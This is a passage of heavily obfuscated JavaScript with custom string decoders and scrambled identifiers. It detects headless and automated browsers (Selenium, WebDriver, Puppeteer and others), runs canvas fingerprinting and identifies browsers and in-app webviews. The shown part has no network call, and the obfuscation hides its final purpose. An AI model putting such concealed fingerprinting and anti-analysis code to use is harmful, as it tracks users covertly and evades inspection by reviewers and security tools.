'p#5dm]LQFI78cFm5<[O3J*f&V(_B|xTZ)#P,_V6|"a2', "JE/k@~Dy|$*.XBQ", "N9:M_$PJC&#stV,G]8Z0Ep+m|MK#w+Uv:l909xuJA", "(#o3q3.m/]f=UB2Z9j", "6I7=|D0XWQNgjNOhPY:,6$~`3:btyTi", "S2+MwNjs{^=Al_E>LIE[nLP", "gL~kFnOjdu~eDBj,>M!x<O}&x&U^{eu", "8z7d^OP", '`<HFQ1ni`}^T(+KB:MEM1`1,?IRS@u(d"E+[', "zMm,eZ,7d~R=+_OZM2S=|Dar)7Z8>Kb|Wh1z31EmZr~7wE.F", 'L`+y(Cr,*e14?sI:"&i[+xWL_&U^`6I:}eWp)"3m^g2', "M1Zz=pL9$ay", 'f"tk76sj8', ")(/pi#Y||&K0!8a#)M_d^#EChuYcFH^52:yg.r=j", "2klc~/07s5~zYT^7,`oCf.4B)7N0LrAJO3^DD*1}<", "IK~kUE4Q{~7QI(,,CE>i&"];
a = R((...t) => {
  var c = C((f) => V[f > -68 ? f + 67 : f - 3], 1);
  if (t[x(66)] = c(-39), t[202] = -81, typeof t[x(68)] === x(75) && (t[t[202] + 84] = b0), typeof t[t[t[c(-46)] + x(69)] + (t[202] + x(173))] > "u" && (t[t[202] + 85] = Q), t[t[c(-46)] + (t[202] + 164)] == t[x(68)]) {
    var r = C((f) => V[f < 373 ? f - 22 : f - 81], 1);
    return t[t[202] + x(72)] ? t[t[t[202] + x(69)] + 81][t[r(47)][t[1]]] : Q[t[r(46)]] || (t[t[r(43)] + 83] = t[4][t[c(-43)]] || t[3], Q[t[t[c(-46)] + 81]] = t[2](L[t[0]]));
  }
  if (t[t[202] + 83] && t[t[202] + c(32)] !== b0) {
    var s = C((f) => V[f > 78 ? f - 79 : f + 99], 1);
    return a = b0, a(t[x(70)], -x(81), t[2], t[s(101)], t[x(71)]);
  }
  if (t[1]) {
    var p = C((f) => V[f < 323 ? f < 323 ? f < 323 ? f > -29 ? f + 28 : f - 68 : f - 42 : f - 66 : f - 44], 1);
    return [t[4], t[t[p(-7)] + c(-41)]] = [t[3](t[4]), t[0] || t[2]], a(t[t[c(-46)] + x(73)], t[4], t[2]);
  }
  if (t[t[202] + 81] !== t[t[202] + x(72)]) {
    var o = C((f) => V[f < 389 ? f > 37 ? f < 389 ? f < 389 ? f - 38 : f - 90 : f - 40 : f - 74 : f - 26], 1);
    return t[o(63)][t[0]] || (t[c(-42)][t[x(70)]] = t[3](L[t[t[202] + c(-40)]]));
  }
}, x(74));
function P0() {
  return globalThis;
}
function Q0() {
  return global;
}
function R0() {
  return window;
}
function W0() {
  return new Function("return this")();
}
function B0(t = [P0, Q0, R0, W0], c, r = [], s, p) {
  c = c;
  try {
    c = Object, r.push("".__proto__.constructor.name);
  } catch {
  }
  x: for (s = x(70); s < t[x(66)]; s++)
    try {
      for (c = t[s](), p = 0; p < r.length; p++)
        if (typeof c[r[p]] === x(75))
          continue x;
      return c;
    } catch {
    }
  return c || this;
}
a0 = B0() || {}, o0 = a0.TextDecoder, g0 = a0.Uint8Array, l0 = a0.Buffer, u0 = a0.String || String, k0 = a0.Array || Array, z0 = C(() => {
  var t = new k0(x(202)), c, r;
  return c = u0.fromCodePoint || u0.fromCharCode, r = [], R(C((...s) => {
    var p;
    function o(b) {
      return V[b < 438 ? b > 438 ? b - 6 : b - 87 : b + 82];
    }
    s[x(66)] = 1, s[o(117)] = s.too摍ꆁ起th;
    var f, u;
    for (s[x(76)] = s[0].length, r.length = x(70), s[o(119)] = 24, p = s.cla苧滝갑im - o(167); p < s[x(76)]; ) {
      if (u = s[0][p++], u <= x(158))
        f = u;
      else if (u <= s.cla苧滝갑im + x(154))
        f = (u & 31) << 6 | s[0][p++] & 63;
      else if (u <= 239) {
        var e = C((b) => V[b > 406 ? b + 68 : b > 54 ? b < 54 ? b + 60 : b - 55 : b - 81], 1);
        f = (u & 15) << x(77) | (s[0][p++] & x(79)) << 6 | s[e(79)][p++] & 63;
      } else if (u0.fromCodePoint) {
        var m = C((b) => V[b < -95 ? b + 55 : b < -95 ? b + 37 : b < -95 ? b - 42 : b + 94], 1);
        f = (u & m(-45)) << 18 | (s[s.cla苧滝갑im - 24][p++] & 63) << s.cla苧滝갑im - m(-63) | (s[0][p++] & s[x(78)] + 39) << 6 | s[x(70)][p++] & 63;
      } else
        f = o(120), p += 3;
      r.push(t[f] || (t[f] = c(f)));
    }
    return s.cla苧滝갑im > 148 ? s[131] : r.join("");
  }), 1);
})();
function X(t) {
  var c = C((r) => V[r > 279 ? r - 33 : r > -73 ? r > -73 ? r < 279 ? r + 72 : r + 41 : r - 29 : r - 25], 1);
  return typeof o0 !== c(-43) && o0 ? new o0().decode(new g0(t)) : typeof l0 !== x(75) && l0 ? l0.from(t).toString("utf-8") : z0(t);
}
K0 = a[x(124)](void 0, x(291)), J0 = a(x(103)), N0 = a[x(130)](void 0, [35]), E0 = a(x(221)), I0 = a(x(89)), v = C((...t) => {
  var c, r, s;
  function p(f) {
    return V[f < 336 ? f < -16 ? f + 99 : f < -16 ? f + 95 : f + 15 : f - 32];
  }
  return t.length = 0, t[10] = -35, c = R((...f) => {
    var u = C((l) => V[l < 82 ? l + 86 : l < 82 ? l + 48 : l - 83], 1);
    if (f[x(66)] = 5, f[x(83)] = f[u(107)], typeof f[x(68)] === u(112) && (f[3] = o), f[u(117)] = p(77), typeof f[f[u(117)] - p(72)] > "u" && (f[4] = Q), f[u(119)] = -108, f[x(81)]) {
      var e = C((l) => V[l > 326 ? l + 26 : l < 326 ? l + 25 : l + 23], 1);
      return [f[e(0)], f[f["ⰹw냎e䕣apon"] - (f[e(11)] + 183)]] = [f[f["ⰹw냎e䕣apon"] - x(134)](f[f[x(82)] + u(122)]), f.c徐u鳄t確e || f[f[e(9)] - 74]], c(f[x(83)], f[f["ⰹw냎e䕣apon"] - (f[34] + 180)], f[f["ⰹw냎e䕣apon"] - u(172)]);
    }
    if (f[f[x(82)] + u(121)] = f[p(26)], f[238] == f[u(120)]) {
      var m = C((l) => V[l < 262 ? l < -90 ? l + 97 : l < -90 ? l - 27 : l + 89 : l + 40], 1);
      return f[m(-54)][Q[f[238]]] = c(f[x(83)], f[x(81)]);
    }
    if (f.c徐u鳄t確e !== f[x(81)]) {
      var b = C((l) => V[l > 449 ? l - 90 : l > 449 ? l + 24 : l - 98], 1);
      return f[u(108)][f[b(135)]] || (f[x(71)][f[x(83)]] = f[u(105)](L[f.c徐u鳄t確e]));
    }
    if (f[f[34] + u(121)] && f[f[34] + p(90)] !== o) {
      var M = C((l) => V[l > 289 || l < 289 ? l + 62 : l - 14], 1);
      return c = o, c(f[x(83)], -(f[M(-26)] + 109), f[238], f[3], f[x(71)]);
    }
    f[x(68)] === void 0 && (c = f[f[x(82)] + u(122)]);
  }, t[p(25)] + 40), r = c(2), t[t[t[p(25)] + p(257)] + 75] = t[t[10] + 39], s = c.apply(void 0, [p(26)]), t[p(27)] = c(x(81)), t.ꆁa㘖i쪫m = { mid㙦n쫻i徐ght: c(p(9)) }, t[t[x(86)] + x(128)] = { 㯖in쁫cl唀ude: t.ꆁa㘖i쪫m.mid㙦n쫻i徐ght, v픨olc榽an徐o: x(88), reꇑs㙦e쫻mble: t[40], w쁫i걡rヶe: [], 䬣den街ti摍st: C((f = s) => (v.w쁫i걡rヶe[0] || v.w쁫i걡rヶe.push(-63), v.w쁫i걡rヶe[f])), leg넞䖳苧al: [], 鴔s礊aඟddle: C((f = r) => (v.leg넞䖳苧al[x(70)] || v.leg넞䖳苧al.push(p(66)), v.leg넞䖳苧al[f])), 跇donaቜt徐e: x(115), s街es뮮si䁃on: [], act婰鞤玚or: C((f = c(2)) => (v.s街es뮮si䁃on[0] || v.s街es뮮si䁃on.push(41), v.s街es뮮si䁃on[f])), "m걡a街gᳬnet": 38, 쁫el唀ega鈴nt: c(3), sku榽徐苧ll: x(89) }, t[t[x(86)] + 45] > x(94) ? t[p(87)] : t[p(36)];
  function o(f, u = '&["{lBm,5#+v]ORurMhCj!QKJ3zXd`L0S}Z*N?e61n29cT/xw~IVA8Ust7:D)g%(^ka.;WPo@iE>4p=fqYHy$_FGb<|', e, m, b = [], M = 0, l, y, w = 0, $) {
    var H = C((P) => V[P > 93 ? P > 445 ? P + 16 : P > 93 ? P < 445 ? P - 94 : P - 95 : P - 43 : P - 51], 1);
    for (e = "" + (f || ""), m = e.length, l = H(118), y = -1, w = w; w < m; w++)
      if ($ = u.indexOf(e[w]), $ !== -1)
        if (y < H(118))
          y = $;
        else {
          var Z = C((P) => V[P > 8 ? P - 9 : P - 92], 1);
          y += $ * 91, M |= y << l, l += (y & Z(73)) > 88 ? 13 : 14;
          do
            b.push(M & x(90)), M >>= 8, l -= 8;
          while (l > 7);
          y = -p(20);
        }
    return y > -1 && b.push((M | y << l) & p(29)), X(b);
  }
})();
var I;
(function(t) {
  t = (u, e, m, b, M) => {
    if (typeof b > "u" && (b = f), typeof M === x(75) && (M = Q), b === x(96) && (t = M), e)
      return [M, e] = [b(M), u || m], t(u, M, m);
    if (u !== e)
      return M[u] || (M[u] = b(L[u]));
    if (m == b)
      return e ? u[M[e]] : Q[u] || (m = M[u] || b, Q[u] = m(L[u]));
  };
  function c() {
    return globalThis;
  }
  function r() {
    return global;
  }
  function s() {
    return window;
  }
  function p(u) {
    return u = (m, b, M, l, y) => {
      var w = C(($) => V[$ < 334 ? $ < 334 ? $ < 334 ? $ + 17 : $ - 82 : $ - 88 : $ + 52], 1);
      if (typeof l === x(75) && (l = e), typeof y === w(12) && (y = Q), m !== b)
        return y[m] || (y[m] = l(L[m]));
      if (b)
        return [y, b] = [l(y), m || M], u(m, y, M);
    }, new Function(u(x(71)))();
    function e(...m) {
      var b;
      function M(y) {
        return V[y > 85 ? y < 437 ? y > 437 ? y + 84 : y - 86 : y - 55 : y + 51];
      }
      for (m.length = 1, m.il靔ln품es끾s = -M(152), m.䕣pe芗nal溍ty = 'xNGaQOHBgqKsIkJUjnliCPeptRrATWDYhMfZoS%4z]E71=8X*!V6;w)bmF:<c_,d.|L}`5v"2&0$+~#{9/>uy@?3^[(', m[x(87)] = "" + (m[0] || ""), m["cha靔獊ߟir"] = m[2].length, m[m.il靔ln품es끾s + 179] = m.ques쪫t彀i鱴on, m[M(111)] = [], m[5] = x(70), m[x(92)] = 0, m.clu芗뗮䪃mp = -1, b = 0; b < m["cha靔獊ߟir"]; b++)
        if (m[m.il靔ln품es끾s + 179] = m.䕣pe芗nal溍ty.indexOf(m[m.il靔ln품es끾s + 133][b]), m[x(256)] !== -x(81))
          if (m.clu芗뗮䪃mp < 0)
            m[x(93)] = m[m[x(91)] + M(224)];
          else {
            var l = C((y) => V[y > 80 ? y > 432 ? y - 85 : y > 432 ? y - 11 : y - 81 : y - 44], 1);
            m.clu芗뗮䪃mp += m[m[x(91)] + 179] * 91, m[m[x(91)] + 136] |= m.clu芗뗮䪃mp << m[l(127)], m.咰h釤eigh線t += (m[M(133)] & m.il靔ln품es끾s + 8322) > m.il靔ln품es끾s + 219 ? 13 : 14;
            do
              m[4].push(m[m[x(91)] + 136] & m.il靔ln품es끾s + x(338)), m[x(74)] >>= x(94), m.咰h釤eigh線t -= 8;
            while (m.咰h釤eigh線t > l(130));
            m[M(133)] = -1;
          }
      return m[M(133)] > -x(81) && m[4].push((m[m[M(131)] + 136] | m[x(93)] << m.咰h釤eigh線t) & 255), m[x(91)] > -M(196) ? m[x(168)] : X(m[m.il靔ln품es끾s + x(113)]);
    }
  }
  function o(u = [c, r, s, p], e, m, b, M = [], l, y, w, $, H = 0, Z, P, E) {
    e = (K, z, B, j, Y) => {
      var U = C((T) => V[T < 354 ? T - 3 : T + 9], 1);
      if (typeof j === x(75) && (j = _), typeof Y === U(32) && (Y = Q), K !== z)
        return Y[K] || (Y[K] = j(L[K]));
      if (B == j)
        return z ? K[Y[z]] : Q[K] || (B = Y[K] || j, Q[K] = B(L[K]));
      if (B == K)
        return z[Q[B]] = e(K, z);
    }, m = e(x(98)), b = b;
    try {
      let K = function(...z) {
        var B;
        function j(N) {
          return V[N > 277 ? N - 64 : N < -75 ? N + 54 : N < -75 ? N - 8 : N + 74];
        }
        for (z.length = x(81), z["芗sᜬeꯁek"] = z.vウir씻tua姐l, z["芗sᜬeꯁek"] = 'BH</i1J=2s]NPxIGj0CF{ELq7el;zdc5Wo}):$b.%QO@Xm[f_4>|UMAv!S(RynpDK?~w`#ag&6,YTth3Vrk9u8^*+Z"', z[j(-20)] = z["獊wߟif鱴e"], z[x(87)] = "" + (z[0] || ""), z[j(-52)] = z[x(87)].length, z["ꚡde㬶e쿋r"] = [], z.luc彀鱴硪ky = 0, z.rou俳품椝te = W(-50), z[W(-21)] = -1, B = 0; B < z[j(-52)]; B++) {
          var Y = C((N) => V[N > -31 ? N < 321 ? N + 30 : N - 34 : N + 51], 1);
          if (z[9] = z["芗sᜬeꯁek"].indexOf(z[2][B]), z[x(98)] !== -Y(5))
            if (z.l씻awsꄱui㗆t < 0) {
              var U = C((N) => V[N < 96 ? N + 32 : N < 448 ? N - 97 : N + 30], 1);
              z[U(150)] = z[U(149)];
            } else {
              var T = C((N) => V[N > 355 ? N + 73 : N > 3 ? N - 4 : N + 85], 1);
              z.l씻awsꄱui㗆t += z[W(-22)] * T(62), z.luc彀鱴硪ky |= z[x(99)] << z.rou俳품椝te, z.rou俳품椝te += (z.l씻awsꄱui㗆t & 8191) > 88 ? 13 : T(72);
              do
                z["ꚡde㬶e쿋r"].push(z[x(100)] & 255), z.luc彀鱴硪ky >>= x(94), z.rou俳품椝te -= Y(18);
              while (z.rou俳품椝te > 7);
              z.l씻awsꄱui㗆t = -Y(5);
            }
        }
        return z[W(-21)] > -1 && z[W(-19)].push((z[j(-20)] | z[j(-21)] << z.rou俳품椝te) & 255), X(z[W(-19)]);
      };
      var W = C((z) => V[z > 277 ? z + 75 : z < -75 ? z + 19 : z < -75 ? z + 32 : z + 74], 1);
      l = (z, B, j, Y, U) => {
        var T = C((N) => V[N < 61 ? N + 57 : N < 413 ? N - 62 : N + 74], 1);
        if (typeof Y === x(75) && (Y = K), typeof U === T(91) && (U = Q), j == z)
          return B[Q[j]] = l(z, B);
        if (z !== B)
          return U[z] || (U[z] = Y(L[z]));
        if (Y === l)
          return K = B, K(j);
        if (j && Y !== K)
          return l = K, l(z, -1, j, Y, U);
      }, y = [l(W(-26))], w = l.apply(W(-24), [x(97)]), $ = { "evo뮮鞤ⰹke": l(x(74)), a街u摍tꆁumn: l(7) }, b = Object, M[$["evo뮮鞤ⰹke"]](""[w][$.a街u摍tꆁumn][y[W(-50)]]), R(K, W(-39));
    } catch {
    }
    x: for (H = H; H < u[m]; H++)
      try {
        for (b = u[H](), Z = x(70); Z < M[e(x(98))]; Z++)
          if (P = e(11), E = { spe걡ヶ얋nd: e(10) }, typeof b[M[Z]] === E.spe걡ヶ얋nd + P && v.㯖in쁫cl唀ude[e(x(77))](x(97)) == "s")
            continue x;
        return b;
      } catch {
      }
    return b || this;
    function _(...K) {
      var z;
      for (K[x(66)] = 1, K[163] = K[x(68)], K.품ed끾g䔓e = '30[(`"^&w%~+CJB8HER6evOiNITUkz|nSM9;Vo7td2l</cXf)Zr*FWx_qYujbs.Q@ph]gG?mD4,5!=Py{a1K$#A>:}L', K[120] = 51, K[2] = "" + (K[x(70)] || ""), K[163] = K[x(87)].length, K.m釤e螷n묎u = [], K[K[K[x(102)] + 69] - 46] = 0, K[x(106)] = K[120] - x(131), K["ߟs鱴o艇urce"] = -(K[120] - (K[x(102)] - 1)), z = x(70); z < K[163]; z++) {
        var B = C((N) => V[N < 441 ? N - 90 : N - 47], 1);
        if (K[9] = K.품ed끾g䔓e.indexOf(K[B(131)][z]), K[9] !== -x(81))
          if (K[B(149)] < 0) {
            var j = C((N) => V[N > 385 ? N - 2 : N - 34], 1);
            K["ߟs鱴o艇urce"] = K[j(86)];
          } else {
            var Y = C((N) => V[N > 357 ? N + 20 : N > 5 ? N > 357 ? N - 68 : (N > 5, N - 6) : N - 15], 1);
            K["ߟs鱴o艇urce"] += K[K[B(146)] - Y(63)] * B(148), K[x(74)] |= K[B(149)] << K.a㬶t쿋t呠ack, K.a㬶t쿋t呠ack += (K[B(149)] & 8191) > Y(254) ? 13 : 14;
            do {
              var U = C((N) => V[N < 435 ? N > 435 ? N + 92 : N > 83 ? N < 435 ? N - 84 : N - 17 : N + 82 : N + 48], 1);
              K.m釤e螷n묎u.push(K[x(74)] & 255), K[U(112)] >>= 8, K[Y(66)] -= x(94);
            } while (K.a㬶t쿋t呠ack > x(95));
            K["ߟs鱴o艇urce"] = -x(81);
          }
      }
      if (K["ߟs鱴o艇urce"] > -1) {
        var T = C((N) => V[N < 96 ? N - 62 : N < 448 ? N < 96 ? N + 88 : N - 97 : N - 64], 1);
        K.m釤e螷n묎u.push((K[K[120] - 46] | K["ߟs鱴o艇urce"] << K[T(157)]) & 255);
      }
      return K[x(102)] > 168 ? K[-171] : X(K.m釤e螷n묎u);
    }
  }
  return I = o[t(13)](this);
  function f(...u) {
    var e;
    function m(l) {
      return V[l > 90 ? l < 442 ? l < 90 ? l + 75 : l < 90 ? l + 59 : l - 91 : l + 31 : l - 8];
    }
    for (u.length = 1, u[5] = 139, u[1] = 'dxA7Q|_V!O[P?,0aq#{ft2kB^Eub&r:)"U+%`i4$(~ChRgN=5pWyXwzlG*];}/>n<Kv3DM8.J961@mHLZFSeojIYTsc', u[u[x(74)] - x(70)] = u.鱴pio艇ne떞er, u[u[5] - x(107)] = "" + (u[u[x(74)] - 139] || ""), u[57] = u["cꯁap螷abl쓫e"], u[3] = u[u[5] - x(107)].length, u[4] = [], u.p姐a霄c狺t = x(70), u[u[x(74)] - x(162)] = u[x(74)] - x(108), u[x(109)] = -1, e = 0; e < u[u[5] - (u[5] - m(113))]; e++)
      if (u[m(153)] = u[1].indexOf(u[u[x(74)] - m(152)][e]), u[u[5] - x(70)] !== -1)
        if (u[57] < m(115))
          u[57] = u[x(108)];
        else {
          var b = C((l) => V[l > -43 ? l < 309 ? l + 42 : l + 80 : l + 55], 1);
          u[57] += u[u[5] - 0] * m(149), u.p姐a霄c狺t |= u[b(21)] << u[b(9)], u[6] += (u[57] & x(110)) > 88 ? 13 : 14;
          do {
            var M = C((l) => V[l > 334 ? l + 6 : l + 17], 1);
            u[m(116)].push(u[b(23)] & m(135)), u[M(48)] >>= b(6), u[x(97)] -= u[M(11)] - M(49);
          } while (u[x(97)] > x(95));
          u[b(21)] = -1;
        }
    return u[57] > -1 && u[u[u[m(119)] - (u[5] - m(119))] - m(158)].push((u.p姐a霄c狺t | u[57] << u[m(142)]) & 255), u[5] > 182 ? u[-22] : X(u[u[m(119)] - 135]);
  }
})[a(x(114))]();
function G(...t) {
  return t[t[a(x(115))] - x(81)];
}
function k(t, c, r, s) {
  var p = C((f) => V[f > -101 ? f > -101 ? f < -101 ? f - 45 : f + 100 : f + 41 : f + 53], 1);
  switch (r = (f, u, e, m, b) => {
    if (typeof m > "u" && (m = o), typeof b > "u" && (b = Q), u)
      return [b, u] = [m(b), f || e], r(f, b, e);
    if (m === x(96) && (r = b), e && m !== o)
      return r = o, r(f, -x(81), e, m, b);
    if (m === r)
      return o = u, o(e);
    if (f !== u)
      return b[f] || (b[f] = m(L[f]));
  }, s = { 礊nඟapki鈴n: a(x(298)), 䖳f苧e滝e: a(x(116)) }, g) {
    case x(70):
      return !t;
    case (v.㯖in쁫cl唀ude[s.礊nඟapki鈴n](x(97)) != "s" ? x(96) : -41):
      return -t;
    case (v.v픨olc榽an徐o > -47 ? 3 : -203):
      return t + c;
    case (v.reꇑs㙦e쫻mble[a(x(116)) + a(18)](p(-75)) == p(4) ? 56 : 44):
      return;
    case (v.reꇑs㙦e쫻mble[s.䖳f苧e滝e + a(18)](4) == 109 ? -x(94) : p(-50)):
      return typeof t;
    case -27:
      return t / c;
    case -p(-17):
      return t - c;
    case 38:
      return t * c;
  }
  function o(f, u = 'f/dn,w8pT$AUBiYI1X_y#SF;~4JsP&hetz>Rc@gV2b5|aq*}Co"r+u7{0DH%6()j?E!^`3.Zl=GON:KWQLx]M[9mvk<', e, m, b = [], M = 0, l = 0, y, w, $) {
    var H = C((P) => V[P < 322 ? P < 322 ? P + 29 : P + 77 : P - 13], 1);
    for (e = "" + (f || ""), m = e.length, y = -1, w = H(-5); w < m; w++)
      if ($ = u.indexOf(e[w]), $ !== -1)
        if (y < p(-76))
          y = $;
        else {
          var Z = C((P) => V[P > 307 ? P - 29 : P > 307 ? P - 49 : P + 44], 1);
          y += $ * Z(14), M |= y << l, l += (y & H(35)) > 88 ? 13 : 14;
          do
            b.push(M & 255), M >>= 8, l -= p(-52);
          while (l > 7);
          y = -H(6);
        }
    return y > -p(-65) && b.push((M | y << l) & 255), X(b);
  }
}
R(J, 1);
function J(...t) {
  var c = C((r) => V[r < 87 ? r + 97 : r - 88], 1);
  return t.length = c(123), t[60] = -138, t[60] > -x(249) ? t[-x(205)] : G(t[0] = g + (g = t[x(70)], x(70)), t[0]);
}
g = g, f0 = h(-752)[I0](x(139));
const L0 = () => {
  var t = { [x(117)]: a(20) };
  return h(x(119))[t[x(117)]];
}, j0 = [/Selenium/i, /WebDriver/i, /PhantomJS/i, /HeadlessChrome/i, /Cypress/i, /WebdriverIO/i, /Scrapy/i, /python-requests/i], Z0 = () => j0.some((t) => t.test(L0())) ? x(81) : 0, Y0 = [Z0], X0 = (...t) => (t.length = 0, t[x(118)] = t[x(70)], t[x(118)] = h(x(119)).appVersion, t[x(118)] ?? ""), D0 = () => {
  try {
    let c = function(o) {
      return V[o < -47 ? o + 62 : o < 305 ? o > 305 ? o - 59 : o < 305 ? o + 46 : o + 74 : o - 6];
    };
    var t;
    t = [a(21)];
    const r = X0().toLowerCase();
    if ((/headless/i.test(r) || /electron/i.test(r) || /slimerjs/i.test(r) || /phantomjs/i.test(r) || /selenium/i.test(r) || /puppeteer/i.test(r) || /webdriver/i.test(r)) && v.㯖in쁫cl唀ude[t[0]](6) == "s")
      return 1;
    const s = r.match(/chrome\/(\d+)/i);
    if (s && h(x(120)).parseInt(s[c(-11)]) < 90)
      return 0.1;
    const p = r.match(/firefox\/(\d+)/i);
    return p && h(c(28)).parseInt(p[c(-11)]) < 80 ? x(121) : x(70);
  } catch {
    return x(121);
  }
}, q0 = [D0], A0 = [], U0 = [], G0 = async (...t) => {
  var c = C((r) => V[r < -64 ? r - 65 : r + 63], 1);
  t[x(66)] = c(-39), t[c(13)] = 48, t[x(70)] = c(-39);
  try {
    t["bea臷u淭tꬡy"] = a(t.c庠a鯔m矊era - c(16));
    const r = h(-567).prototype.measureText, s = h(-c(91)).createElement(t["bea臷u淭tꬡy"]).getContext("2d");
    if (k(s, g = 0) && v.v픨olc榽an徐o > -47)
      return t[x(122)] - 48;
    const p = ((...f) => {
      f.length = c(-39), f[x(102)] = f.en쨋t庠i鯔re, f[0] = a(23), f.mﵢea臷suᚌre = f[0], f[x(102)] = "", f[c(14)] = f[x(102)];
      for (let u = x(70); u < f.mﵢea臷suᚌre.length && v.䬣den街ti摍st(); u += x(87))
        f.mot〆쒛夰or += h(505).fromCharCode(h(635).parseInt(f.mﵢea臷suᚌre.substr(u, 2), 16) ^ 2);
      return f[c(14)];
    })(), o = s.measureText(p).width;
    t[c(-15)] = G(((k(h(635).isFinite(o), J(0)) || o <= c(-39)) && (t[x(70)] += 0.03), h(-567).prototype.measureText !== r && (t[0] += 0.05)), h(-648).from({ length: 3 }, () => s.measureText(p).width)), h(521).max(...t[t.c庠a鯔m矊era - 40]) - h(c(178)).min(...t[8]) > 0.5 && (t[0] += 0.02);
  } catch {
    t[c(-39)] += 0.05;
  }
  return t.c庠a鯔m矊era > c(254) ? t[t[c(13)] - c(198)] : t[c(-39)];
}, O0 = [G0];
S = ((t) => {
  var c, r;
  function s(p) {
    return V[p < 4 ? p + 66 : p > 356 ? p - 93 : p > 4 ? p < 4 ? p - 33 : p - 5 : p - 77];
  }
  return c = a[x(124)](void 0, 28), r = [a(x(125)), a(27)], t[t[a(x(126))] = 0] = a[x(124)](x(96), 24), t[t[a(x(127))] = k(x(81), g = -x(128))] = a(x(127)), t[t[a.apply(void 0, [26])] = k(2, J(-x(128)))] = r[0], t[t[r[x(81)] + c + a.apply(void 0, [29]) + s(200)] = k(x(68), J(-41))] = a(30), t[t[a.call(void 0, x(129))] = k(4, g = -s(87))] = a(31), t;
})(S || {});
let T0 = a[x(124)](x(96), 32), S0 = E0, n0 = a(x(82)), _0 = N0, i0 = a(36), d0 = a[x(130)](void 0, [x(140)]), xx = a(38), tx = a(x(220)) + a(40), ax = a[x(124)](x(96), 39) + a(41), cx = J0, rx = a(43), fx = a(44), ux = a(45), sx = a[x(130)](void 0, [x(306)]);
class n extends h(-114) {
  constructor(c, r) {
    var s = [a(x(132))];
    super(r), this.state = c, this.name = s[x(70)], h(-x(136)).setPrototypeOf(this, n.prototype);
  }
}
q = ((t) => {
  var c = [a(48), a(55)];
  return t[c[x(70)]] = a(49), t[a(x(286)) + x(146)] = a.apply(x(96), [x(131)]), t[a(52)] = a(53), t[a(x(141))] = c[1], t;
})(q || {}), F = ((t) => (t.Unknown = a(56), t.Chrome = a(x(109)), t.Facebook = K0, t.Firefox = a(59), t.Instagram = a(x(144)), t.Opera = a.call(x(96), 61), t.Safari = a(62), t.IE = a(x(79)) + a(x(149)) + a[x(130)](void 0, [x(142)]), t.WeChat = a(66), t.Edge = a(x(209)), t))(F || {});
function h0(t, c) {
  return t[a(68)](c) !== k(1, J(-41));
}
function A(t, c) {
  return t[a(x(233))](c) !== k(x(81), J(-x(128)));
}
function ox(t, c) {
  var r = C((s) => V[s < -40 ? s + 68 : s < 312 ? s + 39 : s - 80], 1);
  if (a(70) in t && v.v픨olc榽an徐o > -r(47))
    return t[a(r(123))](c);
  for (let s = 0; s < h(-648)[a(r(67))](t)[a(r(48))] && v.㯖in쁫cl唀ude[a(x(134))](x(97)) == "s"; s++)
    if (c(t[s], s, t))
      return t[s];
}
R(p0, x(81));
function p0(...t) {
  var c = C((r) => V[r > 411 ? r + 58 : r - 60], 1);
  return t.length = x(81), t[x(137)] = t[x(81)], t.ꂑp貇hysicaᄜl = [a(c(149))], h(-x(136))[t[c(151)][x(70)]](t[c(84)]);
}
function m0(t, ...c) {
  for (const s of c) {
    var r = [a(75)];
    if (typeof s == r[x(70)]) {
      if (h0(t, s))
        return k(0, g = x(70));
    } else if (ox(t, (p) => s[a(x(138))](p)) != null && v.v픨olc榽an徐o > -47)
      return k(0, J(x(70)));
  }
  return k(x(81), g = x(70));
}
function d(t) {
  return t[a(x(215))]((c, r) => k(c, x(r ? 81 : 70), J(3)), x(70));
}
let i = null, D = null, c0 = null, e0 = x(139), r0 = x(139);
function x0(...t) {
  var o;
  var c;
  function r(f) {
    return V[f < -15 ? f - 52 : f + 14];
  }
  if (t.length = 0, t["anꬡn㾶o쑋unce"] = 44, c = (f, u, e, m, b) => {
    if (typeof m === x(75) && (m = p), typeof b > "u" && (b = Q), f !== u)
      return b[f] || (b[f] = m(L[f]));
    if (m === c)
      return p = u, p(e);
    if (e == f)
      return u[Q[e]] = c(f, u);
  }, t.urbꂑ㔦즻an = c(x(299)), t[t[r(83)] - x(140)] = [a(t["anꬡn㾶o쑋unce"] + 39), c(t["anꬡn㾶o쑋unce"] + x(141))], t.in䧣c蜗o挍me = c[x(130)](x(96), [x(239)]), i !== r(79) && v.reꇑs㙦e쫻mble[a.apply(void 0, [x(214)]) + a(r(100))](r(11)) == t["anꬡn㾶o쑋unce"] + x(142))
    return i;
  if (t[r(38)] = h(x(165)), t.鯔v矊o듾lume = h(t[x(143)] + 741), t["anꬡn㾶o쑋unce"] > 85)
    return t[t["anꬡn㾶o쑋unce"] + x(144)];
  var s = C((f) => V[f < -44 ? f + 87 : f > 308 ? f - 7 : f < 308 ? f > -44 ? f + 43 : f - 20 : f + 61], 1);
  return d([a(t[r(83)] + x(180)) in t[r(87)], a(x(73)) in t.鯔v矊o듾lume, t.鯔v矊o듾lume[a(x(72))][a(83)](c(r(85))) === 0, a(r(267)) in t[r(38)], a(86) in t[t["anꬡn㾶o쑋unce"] - 35], a(t[r(83)] + 43) + a(88) + c(89) in t[9], c(r(166)) in t[s(9)]]) >= 5 && (i = q[c(91) + s(57)]), d([a(92) in t[t["anꬡn㾶o쑋unce"] - 35], c(93) in t[s(9)], t.in䧣c蜗o挍me in t[9], t[s(58)][a(s(-17))][t[s(6)][0]](c(95)) === 0, c(96) in t.鯔v矊o듾lume, a[s(35)](x(96), 97) + t[x(95)][s(-8)] + c(x(261)) in t[t[r(83)] - (t["anꬡn㾶o쑋unce"] - 9)]]) >= r(11) && (i = q[a.call(x(96), t["anꬡn㾶o쑋unce"] + 56)]), d([c(s(185)) in h(x(119)), a(t[x(143)] + 58) in (((o = h(-(t["anꬡn㾶o쑋unce"] + 237))[a(s(158))]) == null ? void 0 : o[t.urbꂑ㔦즻an]) ?? {}), a(105) in t[9], c(s(59)) in t[r(38)], c(s(169)) in t[x(98)], c(t[x(143)] + x(149)) in t[r(38)]]) >= t["anꬡn㾶o쑋unce"] - x(88) && (i = q[c(x(150))]), i = q[c(110)], i;
  function p(f, u = '<DjlgXOqVhRTEHK{}Q!tCrs_GN]:4Fu?pB5&iPLcbI>o;%Z1k8J2d,3/@(9Me|v0~YSw+m.)a[y"xf=z#$67U^`W*nA', e, m, b = [], M, l = 0, y, w = 0, $) {
    for (e = "" + (f || ""), m = e.length, M = x(70), y = -1, w = w; w < m; w++)
      if ($ = u.indexOf(e[w]), $ !== -r(21))
        if (y < 0)
          y = $;
        else {
